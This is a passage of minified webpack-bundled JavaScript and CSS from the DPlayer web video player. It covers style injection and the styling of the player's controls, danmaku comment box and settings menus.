0===n[e]){var t=document.querySelector(e);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}n[e]=t}return n[e]}),c=[];function u(e){for(var t=-1,a=0;a<c.length;a++)if(c[a].identifier===e){t=a;break}return t}function s(e,t){for(var a={},n=[],o=0;o<e.length;o++){var r=e[o],i=t.base?r[0]+t.base:r[0],l=a[i]||0,s="".concat(i," ").concat(l);a[i]=l+1;var d=u(s),p={css:r[1],media:r[2],sourceMap:r[3]};-1!==d?(c[d].references++,c[d].updater(p)):c.push({identifier:s,updater:m(p,t),references:1}),n.push(s)}return n}function l(e){var t=document.createElement("style"),a=e.attributes||{};if(void 0===a.nonce){var n=r.nc;n&&(a.nonce=n)}if(Object.keys(a).forEach(function(e){t.setAttribute(e,a[e])}),"function"==typeof e.insert)e.insert(t);else{var o=i(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var o,d=(o=[],function(e,t){return o[e]=t,o.filter(Boolean).join("\n")});function p(e,t,a,n){var o=a?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(e.styleSheet)e.styleSheet.cssText=d(t,o);else{var r=document.createTextNode(o),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(r,i[t]):e.appendChild(r)}}var y=null,h=0;function m(t,e){var a,n,o;if(e.singleton){var r=h++;a=y=y||l(e),n=p.bind(null,a,r,!1),o=p.bind(null,a,r,!0)}else a=l(e),n=function(e,t,a){var n=a.css,o=a.media,r=a.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),r&&btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,a,e),o=function(){null!==a.parentNode&&a.parentNode.removeChild(a)};return n(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;n(t=e)}else o()}}e.exports=function(e,i){(i=i||{}).singleton||"boolean"==typeof i.singleton||(i.singleton=(void 0===a&&(a=Boolean(window&&document&&document.all&&!window.atob)),a));var l=s(e=e||[],i);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var t=0;t<l.length;t++){var a=u(l[t]);c[a].references--}for(var n=s(e,i),o=0;o<l.length;o++){var r=u(l[o]);0===c[r].references&&(c[r].updater(),c.splice(r,1))}l=n}}}},function(e,t,a){var n=a(3),o=a(38);(t=n(!1)).i(o),t.push([e.i,'@-webkit-keyframes my-face{2%{transform:translateY(1.5px) rotate(1.5deg)}4%{transform:translateY(-1.5px) rotate(-.5deg)}6%{transform:translateY(1.5px) rotate(-1.5deg)}8%{transform:translateY(-1.5px) rotate(-1.5deg)}10%{transform:translateY(2.5px) rotate(1.5deg)}12%{transform:translateY(-.5px) rotate(1.5deg)}14%{transform:translateY(-1.5px) rotate(1.5deg)}16%{transform:translateY(-.5px) rotate(-1.5deg)}18%{transform:translateY(.5px) rotate(-1.5deg)}20%{transform:translateY(-1.5px) rotate(2.5deg)}22%{transform:translateY(.5px) rotate(-1.5deg)}24%{transform:translateY(1.5px) rotate(1.5deg)}26%{transform:translateY(.5px) rotate(.5deg)}28%{transform:translateY(.5px) rotate(1.5deg)}30%{transform:translateY(-.5px) rotate(2.5deg)}32%{transform:translateY(1.5px) rotate(-.5deg)}34%{transform:translateY(1.5px) rotate(-.5deg)}36%{transform:translateY(-1.5px) rotate(2.5deg)}38%{transform:translateY(1.5px) rotate(-1.5deg)}40%{transform:translateY(-.5px) rotate(2.5deg)}42%{transform:translateY(2.5px) rotate(-1.5deg)}44%{transform:translateY(1.5px) rotate(.5deg)}46%{transform:translateY(-1.5px) rotate(2.5deg)}48%{transform:translateY(-.5px) rotate(.5deg)}50%{transform:translateY(.5px) rotate(.5deg)}52%{transform:translateY(2.5px) rotate(2.5deg)}54%{transform:translateY(-1.5px) rotate(1.5deg)}56%{transform:translateY(2.5px) rotate(2.5deg)}58%{transform:translateY(.5px) rotate(2.5deg)}60%{transform:translateY(2.5px) rotate(2.5deg)}62%{transform:translateY(-.5px) rotate(2.5deg)}64%{transform:translateY(-.5px) rotate(1.5deg)}66%{transform:translateY(1.5px) rotate(-.5deg)}68%{transform:translateY(-1.5px) rotate(-.5deg)}70%{transform:translateY(1.5px) rotate(.5deg)}72%{transform:translateY(2.5px) rotate(1.5deg)}74%{transform:translateY(-.5px) rotate(.5deg)}76%{transform:translateY(-.5px) rotate(2.5deg)}78%{transform:translateY(-.5px) rotate(1.5deg)}80%{transform:translateY(1.5px) rotate(1.5deg)}82%{transform:translateY(-.5px) rotate(.5deg)}84%{transform:translateY(1.5px) rotate(2.5deg)}86%{transform:translateY(-1.5px) rotate(-1.5deg)}88%{transform:translateY(-.5px) rotate(2.5deg)}90%{transform:translateY(2.5px) rotate(-.5deg)}92%{transform:translateY(.5px) rotate(-.5deg)}94%{transform:translateY(2.5px) rotate(.5deg)}96%{transform:translateY(-.5px) rotate(1.5deg)}98%{transform:translateY(-1.5px) rotate(-.5deg)}0%,to{transform:translate(0) rotate(0deg)}}@keyframes my-face{2%{transform:translateY(1.5px) rotate(1.5deg)}4%{transform:translateY(-1.5px) rotate(-.5deg)}6%{transform:translateY(1.5px) rotate(-1.5deg)}8%{transform:translateY(-1.5px) rotate(-1.5deg)}10%{transform:translateY(2.5px) rotate(1.5deg)}12%{transform:translateY(-.5px) rotate(1.5deg)}14%{transform:translateY(-1.5px) rotate(1.5deg)}16%{transform:translateY(-.5px) rotate(-1.5deg)}18%{transform:translateY(.5px) rotate(-1.5deg)}20%{transform:translateY(-1.5px) rotate(2.5deg)}22%{transform:translateY(.5px) rotate(-1.5deg)}24%{transform:translateY(1.5px) rotate(1.5deg)}26%{transform:translateY(.5px) rotate(.5deg)}28%{transform:translateY(.5px) rotate(1.5deg)}30%{transform:translateY(-.5px) rotate(2.5deg)}32%{transform:translateY(1.5px) rotate(-.5deg)}34%{transform:translateY(1.5px) rotate(-.5deg)}36%{transform:translateY(-1.5px) rotate(2.5deg)}38%{transform:translateY(1.5px) rotate(-1.5deg)}40%{transform:translateY(-.5px) rotate(2.5deg)}42%{transform:translateY(2.5px) rotate(-1.5deg)}44%{transform:translateY(1.5px) rotate(.5deg)}46%{transform:translateY(-1.5px) rotate(2.5deg)}48%{transform:translateY(-.5px) rotate(.5deg)}50%{transform:translateY(.5px) rotate(.5deg)}52%{transform:translateY(2.5px) rotate(2.5deg)}54%{transform:translateY(-1.5px) rotate(1.5deg)}56%{transform:translateY(2.5px) rotate(2.5deg)}58%{transform:translateY(.5px) rotate(2.5deg)}60%{transform:translateY(2.5px) rotate(2.5deg)}62%{transform:translateY(-.5px) rotate(2.5deg)}64%{transform:translateY(-.5px) rotate(1.5deg)}66%{transform:translateY(1.5px) rotate(-.5deg)}68%{transform:translateY(-1.5px) rotate(-.5deg)}70%{transform:translateY(1.5px) rotate(.5deg)}72%{transform:translateY(2.5px) rotate(1.5deg)}74%{transform:translateY(-.5px) rotate(.5deg)}76%{transform:translateY(-.5px) rotate(2.5deg)}78%{transform:translateY(-.5px) rotate(1.5deg)}80%{transform:translateY(1.5px) rotate(1.5deg)}82%{transform:translateY(-.5px) rotate(.5deg)}84%{transform:translateY(1.5px) rotate(2.5deg)}86%{transform:translateY(-1.5px) rotate(-1.5deg)}88%{transform:translateY(-.5px) rotate(2.5deg)}90%{transform:translateY(2.5px) rotate(-.5deg)}92%{transform:translateY(.5px) rotate(-.5deg)}94%{transform:translateY(2.5px) rotate(.5deg)}96%{transform:translateY(-.5px) rotate(1.5deg)}98%{transform:translateY(-1.5px) rotate(-.5deg)}0%,to{transform:translate(0) rotate(0deg)}}.dplayer{position:relative;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:1}.dplayer *{box-sizing:content-box}.dplayer svg{width:100%;height:100%}.dplayer svg circle,.dplayer svg path{fill:#fff}.dplayer:-webkit-full-screen{width:100%;height:100%;background:#000;position:fixed;z-index:100000;left:0;top:0;margin:0;padding:0;transform:translate(0)}.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-bottom.dplayer-danmaku-move,.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-top.dplayer-danmaku-move{-webkit-animation:danmaku-center 6s linear;animation:danmaku-center 6s linear;-webkit-animation-play-state:inherit;animation-play-state:inherit}.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-right.dplayer-danmaku-move{-webkit-animation:danmaku 8s linear;animation:danmaku 8s linear;-webkit-animation-play-state:inherit;animation-play-state:inherit}.dplayer.dplayer-live .dplayer-bar-wrap,.dplayer.dplayer-live.dplayer-no-danmaku .dplayer-setting,.dplayer.dplayer-live .dplayer-setting-loop,.dplayer.dplayer-live .dplayer-setting-speed,.dplayer.dplayer-live .dplayer-time,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-comment,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danmaku,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danunlimit,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-showdan,.dplayer.dplayer-no-danmaku .dplayer-danmaku{display:none}.dplayer.dplayer-arrow .dplayer-danmaku{font-size:18px}.dplayer.dplayer-arrow .dplayer-icon{margin:0 -3px}.dplayer.dplayer-playing .dplayer-danmaku .dplayer-danmaku-move{-webkit-animation-play-state:running;animation-play-state:running}@media (min-width:900px){.dplayer.dplayer-playing .dplayer-controller,.dplayer.dplayer-playing .dplayer-controller-mask{opacity:0}.dplayer.dplayer-playing:hover .dplayer-controller,.dplayer.dplayer-playing:hover .dplayer-controller-mask{opacity:1}}.dplayer.dplayer-loading .dplayer-bezel .diplayer-loading-icon{display:block}.dplayer.dplayer-loading .dplayer-danmaku,.dplayer.dplayer-loading .dplayer-danmaku-move,.dplayer.dplayer-paused .dplayer-danmaku,.dplayer.dplayer-paused .dplayer-danmaku-move{-webkit-animation-play-state:paused;animation-play-state:paused}.dplayer.dplayer-hide-controller{cursor:none}.dplayer.dplayer-hide-controller .dplayer-controller,.dplayer.dplayer-hide-controller .dplayer-controller-mask{opacity:0;transform:translateY(100%)}.dplayer.dplayer-show-controller .dplayer-controller,.dplayer.dplayer-show-controller .dplayer-controller-mask{opacity:1}.dplayer.dplayer-fulled{position:fixed;z-index:100000;left:0;top:0;width:100%!important;height:100%!important}.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-airplay-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-camera-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-play-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-volume{display:none}.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon{position:static;display:inline-block}.dplayer.dplayer-mobile .dplayer-bar-time,.dplayer.dplayer-mobile.dplayer-hide-controller .dplayer-mobile-play{display:none}.dplayer.dplayer-mobile .dplayer-mobile-play{display:block}.dplayer-web-fullscreen-fix{position:fixed;top:0;left:0;margin:0;padding:0}[data-balloon]:before{display:none}[data-balloon]:after{padding:.3em .7em;background:rgba(17,17,17,.7)}[data-balloon][data-balloon-pos=up]:after{margin-bottom:0}.dplayer-bezel{position:absolute;left:0;right:0;top:0;bottom:0;font-size:22px;color:#fff;pointer-events:none}.dplayer-bezel .dplayer-bezel-icon{position:absolute;top:50%;left:50%;margin:-26px 0 0 -26px;height:52px;width:52px;padding:12px;box-sizing:border-box;background:rgba(0,0,0,.5);border-radius:50%;opacity:0;pointer-events:none}.dplayer-bezel .dplayer-bezel-icon.dplayer-bezel-transition{-webkit-animation:bezel-hide .5s linear;animation:bezel-hide .5s linear}@-webkit-keyframes bezel-hide{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}@keyframes bezel-hide{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.dplayer-bezel .dplayer-danloading{position:absolute;top:50%;margin-top:-7px;width:100%;text-align:center;font-size:14px;line-height:14px;-webkit-animation:my-face 5s ease-in-out infinite;animation:my-face 5s ease-in-out infinite}.dplayer-bezel .diplayer-loading-icon{display:none;position:absolute;top:50%;left:50%;margin:-18px 0 0 -18px;height:36px;width:36px;pointer-events:none}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-hide{display:none}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot{-webkit-animation:diplayer-loading-dot-fade .8s ease infinite;animation:diplayer-loading-dot-fade .8s ease infinite;opacity:0;transform-origin:4px 4px}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-7{-webkit-animation-delay:.7s;animation-delay:.7s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-6{-webkit-animation-delay:.6s;animation-delay:.6s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-5{-webkit-animation-delay:.5s;animation-delay:.5s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-4{-webkit-animation-delay:.4s;animation-delay:.4s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-3{-webkit-animation-delay:.3s;animation-delay:.3s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-2{-webkit-animation-delay:.2s;animation-delay:.2s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-1{-webkit-animation-delay:.1s;animation-delay:.1s}@-webkit-keyframes diplayer-loading-dot-fade{0%{opacity:.7;transform:scale(1.2)}50%{opacity:.25;transform:scale(.9)}to{opacity:.25;transform:scale(.85)}}@keyframes diplayer-loading-dot-fade{0%{opacity:.7;transform:scale(1.2)}50%{opacity:.25;transform:scale(.9)}to{opacity:.25;transform:scale(.85)}}.dplayer-controller-mask{background:url([data-uri]) repeat-x bottom;height:98px;width:100%}.dplayer-controller,.dplayer-controller-mask{position:absolute;bottom:0;transition:all .3s ease}.dplayer-controller{left:0;right:0;height:41px;padding:0 20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dplayer-controller.dplayer-controller-comment .dplayer-icons{display:none}.dplayer-controller.dplayer-controller-comment .dplayer-icons.dplayer-comment-box{display:block}.dplayer-controller .dplayer-bar-wrap{padding:5px 0;cursor:pointer;position:absolute;bottom:33px;width:calc(100% - 40px);height:3px}.dplayer-controller .dplayer-bar-wrap:hover .dplayer-bar .dplayer-played .dplayer-thumb{transform:scale(1)}.dplayer-controller .dplayer-bar-wrap:hover .dplayer-highlight{display:block;width:8px;transform:translateX(-4px);top:4px;height:40%}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight{z-index:12;position:absolute;top:5px;width:6px;height:20%;border-radius:6px;background-color:#fff;text-align:center;transform:translateX(-3px);transition:all .2s ease-in-out}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover .dplayer-highlight-text{display:block}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover~.dplayer-bar-preview,.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover~.dplayer-bar-time{opacity:0}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight .dplayer-highlight-text{display:none;position:absolute;left:50%;top:-24px;padding:5px 8px;background-color:rgba(0,0,0,.62);color:#fff;border-radius:4px;font-size:12px;white-space:nowrap;transform:translateX(-50%)}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview{position:absolute;background:#fff;pointer-events:none;display:none;background-size:16000px 100%}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview-canvas{position:absolute;width:100%;height:100%;z-index:1;pointer-events:none}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time{position:absolute;left:0;top:-20px;border-radius:4px;padding:5px 7px;background-color:rgba(0,0,0,.62);color:#fff;font-size:12px;text-align:center;opacity:1;transition:opacity .1s ease-in-out;word-wrap:normal;word-break:normal;z-index:2;pointer-events:none}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time.hidden{opacity:0}.dplayer-controller .dplayer-bar-wrap .dplayer-bar{position:relative;height:3px;width:100%;background:hsla(0,0%,100%,.2);cursor:pointer}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-loaded{background:hsla(0,0%,100%,.4);transition:all .5s ease}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-loaded,.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played{position:absolute;left:0;top:0;bottom:0;height:3px;will-change:width}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;transform:scale(0)}.dplayer-controller .dplayer-icons{height:38px;position:absolute;bottom:0}.dplayer-controller .dplayer-icons.dplayer-comment-box{display:none;position:absolute;transition:all .3s ease-in-out;z-index:2;height:38px;bottom:0;left:20px;right:20px;color:#fff}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-icon{padding:7px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-icon{position:absolute;left:0;top:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-send-icon{position:absolute;right:0;top:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box{position:absolute;background:rgba(28,28,28,.9);bottom:41px;left:0;box-shadow:0 0 25px rgba(0,0,0,.3);border-radius:4px;padding:10px 10px 16px;font-size:14px;width:204px;transition:all .3s ease-in-out;transform:scale(0)}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box.dplayer-comment-setting-open{transform:scale(1)}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box input[type=radio]{display:none}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box label{cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-title{font-size:13px;color:#fff;line-height:30px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type{font-size:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type .dplayer-comment-setting-title{margin-bottom:6px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(2) span{border-radius:4px 0 0 4px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(4) span{border-radius:0 4px 4px 0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type span{width:33%;padding:4px 6px;line-height:16px;display:inline-block;font-size:12px;color:#fff;border:1px solid #fff;margin-right:-1px;box-sizing:border-box;text-align:center;cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type input:checked+span{background:#e4e4e6;color:#1c1c1c}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color{font-size:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color label{font-size:0;padding:6px;display:inline-block}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span{width:22px;height:22px;display:inline-block;border-radius:50%;box-sizing:border-box;cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span:hover{-webkit-animation:my-face 5s ease-in-out infinite;animation:my-face 5s ease-in-out infinite}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input{outline:none;border:none;padding:8px 31px;font-size:14px;line-height:18px;text-align:center;border-radius:4px;background:none;margin:0;height:100%;box-sizing:border-box;width:100%;color:#fff}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-webkit-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-moz-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input:-ms-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-ms-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-ms-clear{display:none}.dplayer-controller .dplayer-icons.dplayer-icons-left .dplayer-icon{padding:7px}.dplayer-controller .dplayer-icons.dplayer-icons-right{right:20px}.dplayer-controller .dplayer-icons.dplayer-icons-right .dplayer-icon{padding:8px}.dplayer-controller .dplayer-icons .dplayer-live-badge,.dplayer-controller .dplayer-icons .dplayer-time{line-height:38px;color:#eee;text-shadow:0 0 2px rgba(0,0,0,.5);vertical-align:middle;font-size:13px;cursor:default}.dplayer-controller .dplayer-icons .dplayer-live-dot{display:inline-block;width:6px;height:6px;vertical-align:4%;margin-right:5px;content:"";border-radius:6px}.dplayer-controller .dplayer-icons .dplayer-icon{width:40px;height:100%;border:none;background-color:transparent;outline:none;cursor:pointer;vertical-align:middle;box-sizing:border-box;display:inline-block}.dplayer-controller .dplayer-icons .dplayer-icon .dplayer-icon-content{transition:all .2s ease-in-out;opacity:.8}.dplayer-controller .dplayer-icons .dplayer-icon:hover .dplayer-icon-content{opacity:1}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-quality-icon{color:#fff;width:auto;line-height:22px;font-size:14px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-comment-icon{padding:10px 9px 9px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-setting-icon{padding-top:8.5px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-volume-icon{width:43px}.dplayer-controller .dplayer-icons .dplayer-volume{position:relative;display:inline-block;cursor:pointer;height:100%}.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar{width:45px}.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar{width:45px}.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap{display:inline-block;margin:0 10px 0 -5px;vertical-align:middle;height:100%}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar{position:relative;top:17px;width:0;height:3px;background:#aaa;transition:all .3s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner{position:absolute;bottom:0;left:0;height:100%;transition:all .1s ease;will-change:width}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;transform:scale(0)}.dplayer-controller .dplayer-icons .dplayer-setting,.dplayer-controller .dplayer-icons .dplayer-subtitle-btn{display:inline-block;height:100%}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box{position:absolute;right:0;bottom:50px;transform:scale(0);width:150px;border-radius:2px;background:rgba(28,28,28,.9);padding:7px 0;transition:all .3s ease-in-out;overflow:hidden;z-index:2}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box>div{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box>div.dplayer-setting-origin-panel{display:block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-open{transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-narrow{width:70px;text-align:center}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-origin-panel{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-speed-panel{display:block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item,.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item{height:30px;padding:5px 10px;box-sizing:border-box;cursor:pointer;position:relative}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item:hover,.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku{padding:5px 0}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-label{padding:0 10px;display:inline}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-label{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-danmaku-bar-wrap{display:inline-block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-label{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-danmaku-bar-wrap{display:inline-block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap{padding:0 10px;box-sizing:border-box;display:none;vertical-align:middle;height:100%;width:100%}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar{position:relative;top:8.5px;width:100%;height:3px;background:#fff;transition:all .3s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner{position:absolute;bottom:0;left:0;height:100%;transition:all .1s ease;background:#aaa;will-change:width}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;background:#aaa}.dplayer-controller .dplayer-icons .dplayer-full{display:inline-block;height:100%;position:relative}.dplayer-controller .dplayer-icons .dplayer-full:hover .dplayer-full-in-icon{display:block}.dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon{position:absolute;top:-30px;z-index:1;display:none}.dplayer-controller .dplayer-icons .dplayer-quality{position:relative;display:inline-block;height:100%;z-index:2}.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-list,.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-mask{display:block}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-mask{display:none;position:absolute;bottom:38px;left:-18px;width:80px;padding-bottom:12px}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-list{display:none;font-size:12px;width:80px;border-radius:2px;background:rgba(28,28,28,.9);padding:5px 0;transition:all .3s ease-in-out;overflow:hidden;color:#fff;text-align:center}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item{height:25px;box-sizing:border-box;cursor:pointer;line-height:25px}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-controller .dplayer-icons .dplayer-comment{display:inline-block;height:100%}.dplayer-controller .dplayer-icons .dplayer-label{color:#eee;font-size:13px;display:inline-block;vertical-align:middle;white-space:nowrap}.dplayer-controller .dplayer-icons .dplayer-toggle{width:32px;height:20px;text-align:center;font-size:0;vertical-align:middle;position:absolute;top:5px;right:10px}.dplayer-controller .dplayer-icons .dplayer-toggle input{max-height:0;max-width:0;display:none}.dplayer-controller .dplayer-icons .dplayer-toggle input+label{display:inline-block;position:relative;box-shadow:inset 0 0 0 0 #dfdfdf;border:1px solid #dfdfdf;height:20px;width:32px;border-radius:10px;box-sizing:border-box;cursor:pointer;transition:.2s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-toggle input+label:after,.dplayer-controller .dplayer-icons .dplayer-toggle input+label:before{content:"";position:absolute;display:block;height:18px;width:18px;top:0;left:0;border-radius:15px;transition:.2s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-toggle input+label:after{background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.4)}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label{border-color:hsla(0,0%,100%,.5)}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label:before{width:30px;background:hsla(0,0%,100%,.5)}.dplayer-controller .dplayer-icons .dplayer-toggle 